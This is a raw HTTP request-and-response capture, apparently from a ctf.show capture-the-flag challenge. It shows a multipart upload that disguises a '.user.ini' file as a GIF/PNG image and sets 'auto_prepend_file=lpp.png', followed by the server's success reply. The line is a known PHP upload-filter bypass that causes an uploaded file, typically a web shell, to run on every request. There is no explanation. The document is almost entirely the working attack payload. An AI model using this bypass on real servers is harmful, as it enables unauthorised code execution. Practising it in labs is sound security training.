 POST /upload.php HTTP/1.1
Host: d5653ba6-8831-4063-83aa-ccbc49d404d2.challenge.ctf.show
Content-Length: 215
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPhbIBWnV8ELJztCZ
Origin: http://d5653ba6-8831-4063-83aa-ccbc49d404d2.challenge.ctf.show
Referer: http://d5653ba6-8831-4063-83aa-ccbc49d404d2.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryPhbIBWnV8ELJztCZ
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=lpp.png
------WebKitFormBoundaryPhbIBWnV8ELJztCZ--
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Nov 2023 05:33:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}